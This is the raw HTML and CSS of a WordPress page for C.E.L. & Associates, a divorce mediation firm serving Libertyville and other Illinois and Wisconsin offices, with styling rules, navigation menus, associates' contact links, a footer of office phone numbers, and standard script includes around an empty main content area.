	color: #ffffff !important;
	text-decoration: none;
  background-color: #01504d;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wbc-loader-color,.wbc-loader div .wbc-loader-child-color,.wbc-loader div .wbc-loader-child-color-before:before,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_general.vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels, .wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-box:hover .wbc-icon-style-4 .wbc-icon,.wbc-icon-style-4:hover .wbc-icon,.wbc-icon-box:hover .wbc-icon-style-3 .wbc-icon,.wbc-icon-style-2 .wbc-icon,.wbc-icon-style-3:hover .wbc-icon,.wbc-price-table .plan-cost::before, .wbc-price-table .plan-cost::after, .wbc-price-table .plan-head,.wbc-service:hover .wbc-hr,.top-extra-bar, .btn-primary,.item-link-overlay,.quote-format, a.link-format,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.wbc-icon.icon-background,input[type="submit"],.widget_tag_cloud a,.wbc-pagination a, .wbc-pagination span,.wbc-pager a{background-color:#01504d;}.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-style-1:hover,.wbc-icon-box:hover .wbc-icon-style-1,.wbc-icon-style-2,.wbc-icon-style-3,.wbc-icon.icon-outline,.top-extra-bar, .btn-primary,input[type="submit"],.wbc-pagination a:hover, .wbc-pagination span:hover,.wbc-pagination .current,.wbc-pager a:hover{border-color:#01504d;}.primary-menu .wbc_menu > li.current-menu-item > a,.primary-menu .wbc_menu a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a:hover,.wbc-icon-box:hover .wbc-icon-style-1 .wbc-icon,.wbc-icon-style-1:hover .wbc-icon, .wbc-icon-box:hover .wbc-icon-style-2 .wbc-icon,.wbc-icon-style-2:hover .wbc-icon,.wbc-icon-style-3 .wbc-icon,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon.menu-open, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li.active > a,.wbc-service:hover .wbc-icon,.wbc-service:hover .service-title,.wbc-content-loader,.mobile-nav-menu .wbc_menu a:hover,.mobile-menu .wbc_menu li.mega-menu ul li a:hover,.menu-icon:hover, .menu-icon.menu-open,a,a:hover,.wbc_menu a:hover, .wbc_menu .active > a, .wbc_menu .current-menu-item > a,.wbc-color,.logo-text a:hover,.entry-title a:hover,.pager li > a, .pager li > a:focus, .pager li > a:hover, .pager li > span{color:#01504d;}.header-inner a,.wbc_menu > li > a,.primary-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a{color:#777777;}.wbc_menu li.active > a,.mobile-menu .primary-menu .wbc_menu li.active a{color:#777777;}.page-title-wrap{background-color:#01504d;}.page-title-wrap .entry-title{color:#ffffff;}.page-title-wrap .breadcrumb{color:#ffffff;}.page-title-wrap a{color:#ffffff;}body{font-family:Roboto;line-height:18px;font-weight:300;font-style:normal;font-size:16px;}.wbc_menu > li > a,.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;font-size:16px;}.wbc_menu ul li a,.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;font-size:14px;}.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;}h1{font-size:28px;}h2{font-size:24px;}h3{font-size:20px;}h4{font-size:18px;}.special-heading-1{font-size:28px;}.special-heading-2{font-size:24px;}.special-heading-3{font-size:20px;}.special-heading-4{font-size:18px;}</style><style type="text/css">@media (max-width: 1023px) {.primary-menu{display: none;}.menu-icon{display: block;}}</style>
<style type="text/css">#main-menu .current-menu-parent .current-menu-item > a {color: #ffffff !important;}.float-left{float:left;margin-right: 10px;}.text-white{color:#ffffff;}.justify{text-align:justify;}body .gform_wrapper ul li.gfield {margin-top: 0px;}.main-footer .widgets-area .widget li {padding: 0;}.btn-primary, .btn-primary:hover, input[type="submit"] {background-color: #01504d;border-color: #01504d;}.testimonial-name{color:#eaeaea;}.strong-view.modern .testimonial-content {font-size: 1em;padding-bottom: 10px;}.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {background-color: #01504d;}.wbc-icon-box .wbc-box-content p{text-align: justify;}#menu-about-mediation{margin-bottom:-20px;}footer.main-footer .widgets-area .container .row .col-sm-3 .widget_nav_menu .menu li a {color: #999;padding: 0;}footer.main-footer .widgets-area .container .row .col-sm-3 .widget_nav_menu .menu li a:hover, #menu-footer_locations li a:hover{color:#fff;}.responsive-row-spacing{margin-top: 50px;margin-bottom: 0;}#menu-family-services li a:hover, #menu-business-services li a:hover, #menu-about-mediation li a:hover, #menu-about-mediation-1 li a:hover, #menu-services-sidebar-menu li a:hover {color:#fff;}#bis-link{color:#999;}#bis-link:hover{color:#fff;}iframe .rc-anchor-content {height: 74px;width: 155px;}.wpb_widgetised_column .wpb_wrapper .widget div ul li a, .side-bar .widget ul li a {height: 36px;line-height: 36px;display: block;margin: 0;padding: 0 17px;text-decoration: none;color: #929292;font-weight: 700;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}.side-bar .widget .widget-title{padding-left: 5px;}.wpb_widgetised_column .wpb_wrapper .widget_nav_menu div ul li a:hover {background-color: #01504d;color: #fff;}.side-bar #menu-about-mediation li a:hover, #menu-about-sidebar-menu li a:hover, #menu-services-sidebar-menu li a:hover, .side-bar .widget ul li a:hover {background-color: #01504d;color: #fff;}label{color:#929292;opacity:1;}input{border-color: #929292 !important;}textarea{border-color: #929292 !important;}.fa-facebook{top:55% !important;}.bio-info .wbc-icon-wrapper.icon-border .wbc-icon {width: 1.7em;height: 1.7em;line-height: 1.7em;}.mpc-ribbon-wrap {margin-top: 0;margin-right:0;margin-bottom:30px;margin-left:0;padding: 0;}.mpc-ribbon:after, .mpc-ribbon:before {display: none !important;}.mpc-ribbon {margin: 0 !important;}.header-height{position: relative;width: calc(100% + 15px);padding-top: 31%;}.body-content{margin-top:20px;}.float-left{float:left;margin-right: 10px;}.text-white{color:#ffffff;}.justify{text-align:justify;}body .gform_wrapper ul li.gfield {margin-top: 0px;}.main-footer .widgets-area .widget li {padding: 0;}.btn-primary, .btn-primary:hover, input[type="submit"] {background-color: #01504d;border-color: #01504d;}.testimonial-name{color:#eaeaea;}.strong-view.modern .testimonial-content {font-size: 1em;padding-bottom: 10px;}.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {background-color: #01504d;}.wbc-icon-box .wbc-box-content p{text-align: justify;}#menu-about-mediation{margin-bottom:-20px;}footer.main-footer .widgets-area .container .row ul li a {color: #999;padding: 0;}#menu-family-services li a:hover, #menu-business-services li a:hover, #menu-about-mediation li a:hover, #menu-about-mediation-1 li a:hover, #menu-services-sidebar-menu li a:hover {color:#fff;}#bis-link{color:#999;}#bis-link:hover{color:#fff;}iframe .rc-anchor-content {height: 74px;width: 155px;}.wpb_widgetised_column .wpb_wrapper .widget div ul li a, .side-bar .widget ul li a {height: 36px;line-height: 36px;display: block;margin: 0;padding: 0 17px;text-decoration: none;color: #929292;font-weight: 700;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}.side-bar .widget .widget-title{padding-left: 5px;}.side-bar #menu-about-mediation li a:hover, #menu-about-sidebar-menu li a:hover, #menu-services-sidebar-menu li a:hover, .side-bar .widget ul li a:hover {background-color: #01504d;color: #fff;}label{color:#929292;opacity:1;}input{border-color: #929292 !important;}.fa-facebook{top:55% !important;}.bio-info .wbc-icon-wrapper.icon-border .wbc-icon {width: 1.7em;height: 1.7em;line-height: 1.7em;}.mpc-ribbon-wrap {margin-top: 0;margin-right:0;margin-bottom:30px;margin-left:0;padding: 0;}.mpc-ribbon:after, .mpc-ribbon:before {display: none !important;}.mpc-ribbon {margin: 0 !important;}.header-height{position: relative;width: calc(100% + 15px);padding-top: 31%;}.body-content{margin-top:20px;}.side-bar .widget_recent_entries ul li a{padding-top: 5px;line-height: 15px;}.side-bar .widget_recent_entries ul li .post-date{display:none;}.side-bar .widget_recent_entries ul li, .side-bar .widget_archive ul li {padding: 0;border: 0;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}article .post-contents .entry-meta .user, article .post-contents .entry-meta .comments, article .post-contents .entry-meta .post-in i {display:none;}.top-extra-bar .left-top-bar {font-size: 16px;}.hero-button{margin-top: 30px;margin-bottom: 30px;}.home-top{padding-bottom: 250px;}#wpgmza_table_1_wrapper{margin-top: 0;margin-left: -585px;width: 96%;position: absolute;}#wpgmza_table_1_length, #wpgmza_table_1_info, #wpgmza_table_1_paginate{display:none;}@media only screen and (max-width: 1199px) {#wpgmza_table_1_wrapper{margin-left: -480px;}}@media only screen and (max-width: 991px) {.top-extra-bar .left-top-bar {font-size: 14px;}#wpgmza_table_1_wrapper{margin-left: -360px;}}@media only screen and (max-width: 480px) {.responsive-row-spacing{margin-top: 10px;margin-bottom: 0;}.wpb_widgetised_column, .side-bar{display:none;}.hero-button{margin-top: 10px;margin-bottom: 10px;}.home-top{padding-bottom: 10px;}#wpgmza_table_1_wrapper{margin-top: initial;margin-left: initial;width: initial;position: relative;}}.a-white{color:#ffffff;font-weight:700;}.a-white:hover{color: #eee;}#top-assoc{list-style: none;margin: 0;padding: 0;}#top-assoc .topbar-assoc-item{float: left;margin-right: 6px;color:#ffffff;}#top-assoc .topbar-assoc-item a{color:#ffffff;}#top-assoc .topbar-assoc-item a i{color:#ffffff;}#top-assoc .topbar-assoc-item span{padding: 0 6px;}.testimonials-slide{color:#eee;}.strong-view.pager-style-buttons .wpmslider-pager-link.active:before {width: 16px;height: 16px;background: #eee;}.strong-view.pager-style-buttons .wpmslider-pager-link:before {width: 16px;height: 16px;margin:2px;color: #999;background: #bbb;}.strong-view.pager-style-buttons .wpmslider-pager-link:hover:before {width: 16px;height: 16px;color: #eee;background: #eee;}.testimonial-list-page .testimonial-name{color: #999;}.larger-body-link div p a{font-size:18px;}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-5299 page-child parent-pageid-4829 wp-theme-ninezeroseven wp-child-theme-ninezeroseven-child wbc-core-ver-3-2-4 fancy-lightbox has-fixed-menu has-top-bar wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


	
	<!-- Up Anchor -->
	<span class="anchor-link wbc907-top" id="up"></span>

	<!-- Begin Header -->

    <header class="wbc-sticky wbc-mobile-visible-at wbc-sticky-img-logo header-bar mobile-menu" data-menu-height="83" data-scroll-height="40">


      			<div class="top-extra-bar">
	          <div class="container">

	            <div class="left-top-bar">

	            	
		<ul id="top-assoc">
			<li class="topbar-assoc-item" style="padding-right: 5px;">
				<strong>Contact Our Associates:</strong>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/brian-james/" class="a-white">Brian James</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:bjames@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:312-524-5829"><i class="fa fa-phone"></i></a>
			</li>
			<li class="topbar-assoc-item">
			<span style="color: #eee;">|</span>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/ellen-feldman/" class="a-white">Ellen Feldman</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:efeldman@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:847-507-3204"><i class="fa fa-phone"></i></a>
			</li>
			<li class="topbar-assoc-item">
			<span style="color: #eee;">|</span>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/katie-mcateer/" class="a-white">Katie McAteer</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:kmcateer@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:847-850-9480"><i class="fa fa-phone"></i></a>
			</li>
		</ul>

			<ul class="left-content-top clearfix"><li></li></ul>
	            </div>

	            <div class="right-top-bar clearfix">

	            	<div class="social-links">	<ul class="clearfix"><li><a href="https://www.facebook.com/CELandAssociates" target="_blank"><i class="fa fa-facebook"></i> </a></li><li><a href="https://www.linkedin.com/company/c.e.l.-and-associates-inc/" target="_blank"><i class="fa fa-linkedin"></i> </a></li><li><a href="https://twitter.com/IDivorceU" target="_blank"><i class="fa fa-twitter"></i> </a></li>	</ul></div>
	            </div>

	          </div> <!-- ./container -->

	        </div> <!-- ./top-extra-bar -->

		
      <div class="menu-bar-wrapper">
        <div class="container">
          <div class="header-inner">

            <div class="site-logo-title has-logo"><a href="https://celandassociates.com/"><img class="wbc-main-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates1.png" alt=""><img class="wbc-alt-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates-white.png" alt=""><img class="wbc-sticky-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates1.png" alt=""></a></div><!-- ./site-logo-title --><nav id="wbc9-main" class="primary-menu"><ul id="main-menu" class="wbc_menu"><li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4360"><a href="https://celandassociates.com/">Home</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4407"><a href="#">About CEL</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://celandassociates.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://celandassociates.com/brian-james/">Brian James Biography</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://celandassociates.com/ellen-feldman/">Ellen Feldman Biography</a></li>
	<li id="menu-item-8853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://celandassociates.com/katie-mcateer/">Katie McAteer Biography</a></li>
</ul>
</li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4386"><a href="https://celandassociates.com/services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce Agreements</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce Agreements</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
	<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://celandassociates.com/child-support-libertyville/">Child Support</a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul>
</li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4397"><a href="#">About Mediation</a>
<ul class="sub-menu">
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul>
</li>
<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://celandassociates.com/latest-news/">Blog</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://celandassociates.com/contact/">Contact Us</a></li>
</ul></nav>            <div class="clearfix"></div>
          </div><!-- ./header-inner -->


          <a href="#" class="menu-icon" aria-label="Toggle Menu"><i class="fa fa-bars"></i></a>
          <nav id="mobile-nav-menu" class="mobile-nav-menu" style="display:none;">
            <ul id="mobile-nav-menu-ul" class="wbc_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4360"><a href="https://celandassociates.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4407"><a href="#">About CEL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://celandassociates.com/mission-statement/">Mission Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://celandassociates.com/brian-james/">Brian James Biography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://celandassociates.com/ellen-feldman/">Ellen Feldman Biography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://celandassociates.com/katie-mcateer/">Katie McAteer Biography</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4386"><a href="https://celandassociates.com/services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://celandassociates.com/child-support-libertyville/">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4397"><a href="#">About Mediation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://celandassociates.com/latest-news/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://celandassociates.com/contact/">Contact Us</a></li>
</ul>          </nav>
         <div class="clearfix"></div>
        </div><!-- ./container -->
      </div> <!-- ./menu-bar-wrapper -->
          </header>
<!-- End Header -->

	<!-- Page Wrapper -->
	<div class="page-wrapper">

	<!-- Page Title/BreadCrumb --><div class="page-title-wrap"><div class="container clearfix"><h2 class="entry-title">Divorce Mediation Attorneys Libertyville</h2><ul class="breadcrumb"><li><a href="https://celandassociates.com">Home</a></li><li><a href="https://celandassociates.com/divorce-mediation-attorneys/">Divorce Mediation Attorneys</a></li><li>Divorce Mediation Attorneys Libertyville</li></ul></div></div>
		<!-- BEGIN MAIN -->

	    <div class="main-content-area clearfix">

	    	<div class="container">
        
					<div class="row">

						<div class="col-sm-12">

							<div class="page-content clearfix">
															</div> <!-- ./page-content -->

							
							
							

						</div><!-- ./col-sm-12 -->

					</div><!-- ./row -->

				</div><!-- ./container -->

	    <!-- END Main -->
		</div>


		<!-- Begin Footer -->
		<footer class="main-footer">

		
			  <div class="widgets-area">
			    <div class="container">
			      <div class="row">


			        <div class="col-sm-6 col-lg-3">

			          <div class="widget widget_text"><h4 class="widget-title">CONTACT INFORMATION</h4>			<div class="textwidget"><p><strong>C.E.L. &amp; Associates, Inc.<br />
Divorce Mediation &amp; Parenting Coordinator Services</strong></p>
<p>Chicago IL --- (312) 488-1933<br />
Crystal Lake IL ---&gt; (815) 418-7128<br />
Kenosha WI ---&gt; (262) 510-0339<br />
Libertyville IL --- (224) 441-2203<br />
Naperville IL ---&gt; (331) 701-2915<br />
Northbrook IL ---&gt; (224) 412-<br />
Paddock Lake WI ---&gt; (262) 279-1260<br />
Rolling Meadows IL ---&gt; (847) 865-9505</p>
</div>
		</div>
			        </div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">FAMILY SERVICES</h4><div class="menu-family-services-container"><ul id="menu-family-services" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4600"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4598"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4602"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4601"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul></div></div><div class="widget widget_nav_menu"><h4 class="widget-title">BUSINESS SERVICES</h4><div class="menu-business-services-container"><ul id="menu-business-services" class="menu"><li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4605"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
</ul></div></div>
			       	</div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">ABOUT MEDIATION</h4><div class="menu-about-mediation-container"><ul id="menu-about-mediation" class="menu"><li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul></div></div><div class="widget widget_text">			<div class="textwidget"><a id="bis-link" href="https://celandassociates.com/divorce-attorney-chicago/">Attorney + Divorce Mediation: The perfect formula to save time and money</a></div>
		</div><div class="widget widget_nav_menu"><h4 class="widget-title">Locations</h4><div class="menu-footer_locations-container"><ul id="menu-footer_locations" class="menu"><li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8372"><a href="https://celandassociates.com/divorce-mediation/chicago-divorce-mediation-services/">Chicago</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-crystal-lake/">Crystal Lake</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://celandassociates.com/divorce-mediators/divorce-mediators-kenosha/">Kenosha</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8376"><a href="https://celandassociates.com/mediation/mediation-naperville/">Naperville</a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411"><a href="https://celandassociates.com/divorce-mediators/northbrook-divorce-mediators/">Northbrook</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-paddock-lake/">Paddock Lake</a></li>
<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8404"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-rolling-meadows/">Rolling Meadows</a></li>
</ul></div></div>			        </div>



			        			          <div class="col-sm-6 col-lg-3">
			            
			            <div class="widget gform_widget"><h4 class="widget-title">NEWSLETTER SIGNUP</h4><link rel='stylesheet' id='gforms_reset_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
